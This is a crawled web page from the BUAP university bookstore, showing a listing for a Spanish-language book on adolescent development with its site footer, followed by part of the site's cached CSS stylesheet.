                      <a href="https://libros.buap.mx/psicologia-general/2165-quien-es-el-adolescente-tareas-basicas-de-desarrollo-humano-en-la-etapa-9786075254289.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1243-home_default/quien-es-el-adolescente-tareas-basicas-de-desarrollo-humano-en-la-etapa.jpg"
                  alt = "¿Quién es el adolescente? Tareas básicas de desarrollo humano en la etapa"
                  data-full-size-image-url = "https://libros.buap.mx/1243-large_default/quien-es-el-adolescente-tareas-basicas-de-desarrollo-humano-en-la-etapa.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2165" data-id-product="2165" data-name-product="¿Quién es el adolescente? Tareas básicas de desarrollo humano en la etapa" data-images-product="https://libros.buap.mx/1243-small_default/quien-es-el-adolescente-tareas-basicas-de-desarrollo-humano-en-la-etapa.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2165', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-general/2165-quien-es-el-adolescente-tareas-basicas-de-desarrollo-humano-en-la-etapa-9786075254289.html">¿Quién es el adolescente?...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$640.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El presente libro pretende dar una respuesta a la falta de información y conocimientos del significado social de la adolescencia. Su objetivo es transmitir a los padres de familia, médicos, profesores, orientadores y personal relacionado con los adolescentes, la información necesaria de cómo entender la problemática que se presenta en los jóvenes, cómo prevenirla, cómo comprenderlo, dirigirlo, y como brindarles una correcta atención, y asistencia oportuna dentro de las posibilidades del conocimiento que se tiene de las relaciones humanas.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2165">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2165">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2165" data-id-product="2165" data-name-product="¿Quién es el adolescente? Tareas básicas de desarrollo humano en la etapa" data-images-product="https://libros.buap.mx/1243-small_default/quien-es-el-adolescente-tareas-basicas-de-desarrollo-humano-en-la-etapa.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2165', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

            </div>
  </div>
</section>

  

  
    <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">×</span>
        </button>
      </div>
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="780" src="https://libros.buap.mx/1234-large_default/liberate-de-la-perfeccion.jpg" alt="Libérate de la perfección" title="Libérate de la perfección" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p style="text-align:justify;">La Terapia de la Imperfección es la metodología clínica, con su marco conceptual y sus técnicas terapéuticas específicas, que absorbe como esponja el concepto del límite y desde ahí se lanza a reparar los entuertos.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://libros.buap.mx/1234-large_default/liberate-de-la-perfeccion.jpg" class="thumb js-modal-thumb" src="https://libros.buap.mx/1234-home_default/liberate-de-la-perfeccion.jpg" alt="Libérate de la perfección" title="Libérate de la perfección" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
  

  
    <footer class="page-footer">
      
        <!-- Footer content -->
      
    </footer>
  
</section>

    
  </div>


          

          </div>
          
                   </div>
          </div>
                
      </section>

      <footer id="footer">
        
           
<div class="footer-container">
  <div class="container">
    <div class="row">
      
         <div class="footer-block  col-lg-6 col-xs-12">
	<div class="footer-about-block">
<h1 class="about-logo" style="text-align:center;"><span style="color:#003b5c;">Libros BUAP</span></h1>
<p style="text-align:justify;">Es la tienda en linea de la Dirección General de Publicaciones donde podrás encontrar y adquirir las  novedades editoriales de la Benemérita Universidad Autónoma de Puebla.</p>
<div><a href="https://www.facebook.com/librosbuap/" target="_blank" rel="noreferrer noopener"> <img src="https://libros.buap.mx/img/cms/90dd9f12fdd1eefb8c8976903944c026-icono-de-facebook-logo-by-vexels.png" alt="" width="50" height="50" /></a><a href="https://twitter.com/dgpbuap?lang=es" target="_blank" rel="noreferrer noopener"><img src="https://libros.buap.mx/img/cms/twitter%20logo.png" alt="" width="50" height="50" /></a><a href="https://www.instagram.com/librosbuap/" target="_blank" rel="noreferrer noopener"><img src="https://libros.buap.mx/img/cms/3b21c7efd2ba9c119fb8d361acacc31d.png" alt="" width="50" height="50" /></a></div>
</div>
</div><div class="col-xs-12 col-lg-6 links linkblock">
  <!-- <div class="row"> -->
      <div class="col-xs-12 col-lg-6 links wrapper">
      <h5 class="widget-title hidden-sm-down">Libros</h5>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_9282" data-toggle="collapse">
        <h5 class="widget-title">Libros</h5>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_9282" class="account-list collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://libros.buap.mx/productos-rebajados"
                title="Our special products"
                            >
              Libros en oferta
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://libros.buap.mx/productos-nuevos"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://libros.buap.mx/mas-vendidos"
                title="Libros más vendidos"
                            >
              Libros más vendidos
            </a>
          </li>
              </ul>
    </div>
      <div class="col-xs-12 col-lg-6 links wrapper">
      <h5 class="widget-title hidden-sm-down">DGP BUAP</h5>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_37647" data-toggle="collapse">
        <h5 class="widget-title">DGP BUAP</h5>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_37647" class="account-list collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/1-entrega"
                title="Nuestros términos y condiciones de envío y devoluciones"
                            >
              Envíos y devoluciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/2-aviso-legal"
                title="Aviso legal"
                            >
              Aviso legal
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/3-terminos-y-condiciones-de-uso"
                title="Nuestros términos y condiciones"
                            >
              Términos y condiciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/4-sobre-nosotros"
                title="Averigüe más sobre nosotros"
                            >
              Sobre nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/5-pago-seguro"
                title="Nuestra forma de pago segura"
                            >
              Pago seguro
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://libros.buap.mx/contactenos"
                title="Use nuestro formulario para contactarnos"
                            >
              Contactar con nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://libros.buap.mx/Mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                            >
              Mapa del sitio
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://libros.buap.mx/tiendas"
                title=""
                            >
              Tiendas
            </a>
          </li>
              </ul>
    </div>
    <!-- </div> -->
</div>


      
    </div>
    <div class="row">
      
        
      
    </div>  
  </div>
</div>
<div class="footer-bottom">
  <div class="container">
    <div class="row">
      <div class="col-md-12 footer-bottom-inner">
        <p class="copyright_link">
          
            <a href="http://www.prestashop.com" target="_blank">
              © 2026 - Dirección General de Publicaciones BUAP
            </a>
          
        </p>
         	<div class="payment">
		<img src="https://libros.buap.mx/modules/mt_footerpayment/img/payment.png" alt="Payment">
	</div>	

      </div>
    </div>
  </div>
</div>
<a href="#" class="scrollToTop back-to-top">
  <i class="fa fa-angle-double-up"></i>
</a>
        
      </footer>

    </main>
    
        <script type="text/javascript" src="https://libros.buap.mx/themes/book/assets/cache/bottom-1b79e4184.js" ></script>


    

    
       
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://libros.buap.mx/themes/book/assets/cache/theme-aaedd4185.css
body_size: 133796
content:
@import url(https://fonts.googleapis.com/css?family=Montserrat);@charset "UTF-8";body:after{display:none}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;margin:70px 0;text-align:center;line-height:0;font-weight:400}.lightbox .lb-outerContainer{position:relative;background-color:#fff;*zoom:1;width:250px;height:250px;margin:0 auto}.lightbox .lb-outerContainer .lb-container{padding:4px}.lightbox .lb-outerContainer .lb-container .lb-image{display:block;height:auto;max-width:inherit;border-radius:3px}.lightbox .lb-outerContainer .lb-container .lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0}.lightbox .lb-outerContainer .lb-container .lb-loader .lb-cancel{display:block;width:32px;height:32px;margin:0 auto}.lightbox .lb-outerContainer .lb-container .lb-nav{position:absolute;top:45%;left:1%;width:98%;z-index:10}.lightbox .lb-outerContainer .lb-container .lb-nav a{outline:none}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev,.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next{height:100%;padding:9px 0;cursor:pointer;width:20px;height:20px;display:block}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev:before,.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next:before{font-family:"FontAwesome";font-size:24px;float:left;width:100%;height:100%;color:#222}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev{float:left}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev:before{content:"\F053"}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next{float:right}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next:before{content:"\F054"}.lightbox .lb-dataContainer{margin:0 auto;background:#fff;*zoom:1;width:100%}.lightbox .lb-dataContainer:after{content:"";display:table;clear:both}.lightbox .lb-dataContainer .lb-data{padding:0 4px;color:#ccc}.lightbox .lb-dataContainer .lb-data .lb-details{width:85%;float:left;text-align:left;padding:10px;line-height:1.1em}.lightbox .lb-dataContainer .lb-data .lb-caption{color:#222;float:left;margin:0 0 5px;width:100%}.lightbox .lb-dataContainer .lb-data .lb-number{display:block;clear:left;color:#222}.lightbox .lb-dataContainer .lb-data .lb-closeContainer{float:right;margin:10px}.lightbox .lb-dataContainer .lb-data .lb-closeContainer .lb-close{float:left;height:30px;padding:14px 0;width:20px}.lightbox .lb-dataContainer .lb-data .lb-closeContainer .lb-close:before{font-family:"FontAwesome";font-size:24px;float:left;width:100%;height:100%;content:"\F00D";color:#222}@charset "UTF-8";body:after{display:none}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;margin:70px 0;text-align:center;line-height:0;font-weight:400}.lightbox .lb-outerContainer{position:relative;background-color:#fff;*zoom:1;width:250px;height:250px;margin:0 auto}.lightbox .lb-outerContainer .lb-container{padding:4px}.lightbox .lb-outerContainer .lb-container .lb-image{display:block;height:auto;max-width:inherit;border-radius:3px}.lightbox .lb-outerContainer .lb-container .lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0}.lightbox .lb-outerContainer .lb-container .lb-loader .lb-cancel{display:block;width:32px;height:32px;margin:0 auto}.lightbox .lb-outerContainer .lb-container .lb-nav{position:absolute;top:45%;left:1%;width:98%;z-index:10}.lightbox .lb-outerContainer .lb-container .lb-nav a{outline:none}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev,.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next{height:100%;padding:9px 0;cursor:pointer;width:20px;height:20px;display:block}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev:before,.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next:before{font-family:"FontAwesome";font-size:24px;float:left;width:100%;height:100%;color:#222}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev{float:left}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev:before{content:"\F053"}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next{float:right}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next:before{content:"\F054"}.lightbox .lb-dataContainer{margin:0 auto;background:#fff;*zoom:1;width:100%}.lightbox .lb-dataContainer:after{content:"";display:table;clear:both}.lightbox .lb-dataContainer .lb-data{padding:0 4px;color:#ccc}.lightbox .lb-dataContainer .lb-data .lb-details{width:85%;float:left;text-align:left;padding:10px;line-height:1.1em}.lightbox .lb-dataContainer .lb-data .lb-caption{color:#222;float:left;margin:0 0 5px;width:100%}.lightbox .lb-dataContainer .lb-data .lb-number{display:block;clear:left;color:#222}.lightbox .lb-dataContainer .lb-data .lb-closeContainer{float:right;margin:10px}.lightbox .lb-dataContainer .lb-data .lb-closeContainer .lb-close{float:left;height:30px;padding:14px 0;width:20px}.lightbox .lb-dataContainer .lb-data .lb-closeContainer .lb-close:before{font-family:"FontAwesome";font-size:24px;float:left;width:100%;height:100%;content:"\F00D";color:#222}.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}
/*!
 * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */
html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:600}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}select{text-transform:none;border:1px solid #eee;border-radius:0;width:100%;display:block}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}@media print{*,:after,:before,:first-letter,blockquote:first-line,div:first-line,li:first-line,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.tag{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{color:#222;font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;font-weight:400;line-height:20px}body ::-webkit-scrollbar-track{background-color:#f2f2f2;border-radius:0}body ::-webkit-scrollbar{width:5px;height:5px;background-color:#ddd;border-radius:0}body ::-webkit-scrollbar-thumb{background-color:#ddd;border-radius:0}textarea{overflow:auto;resize:vertical}::-moz-selection{background-color:#222;color:#fff}::selection{background-color:#222;color:#fff}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}*::after,*::before{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}*:after,*:before{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}a{cursor:pointer;text-decoration:none;color:#222}a:focus,a:hover{color:#ffb400;text-decoration:none}:focus,a:focus,button:focus,a:not([href]):not([tabindex]):focus{outline:none}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #f1f1f1}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}pre{overflow:auto}figure{margin:0 0 1rem;max-width:650px}img{height:auto;max-width:100%;vertical-align:middle;border:none;outline:none}[role=button],button{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#999;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem;padding-right:.5rem}button:focus{outline:0}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;margin-bottom:15px;color:#222;font-variant-ligatures:common-ligatures;text-transform:uppercase}.h1,h1{font-size:30px}.h2,h2{font-size:26px;line-height:28px}.h3,h3{font-size:24px}.h4,h4{font-size:20px}.h5,h5{font-size:18px}.h6,h6{font-size:16px}.page-title,.section-title,.products-section-title{text-align:center;margin-bottom:50px}.blog-title{margin-bottom:15px}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600}.display-2{font-size:2.188rem;font-weight:400}.display-3{font-size:1.563rem;font-weight:400}.display-4{font-size:1.25rem;font-weight:400}hr{margin-top:15px;margin-bottom:15px;border:0;border-top:1px solid #eee}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid #ddd}.blockquote-footer{display:block;font-size:80%;color:#f1f1f1}.blockquote-footer:before{content:"\2014           \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #ddd;border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0           \2014"}dl.row>dd+dt{clear:left}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img,.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #eee;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#f1f1f1}code{color:#bd4147;background-color:#f7f7f9;border-radius:0}code,kbd{padding:.2rem .4rem;font-size:90%}kbd{color:#fff;background-color:#333;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#373a3c}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1200px;max-width:100%}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container-fluid:after{content:"";display:table;clear:both}.row{margin-right:-15px;margin-left:-15px}.row:after{content:"";display:table;clear:both}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media 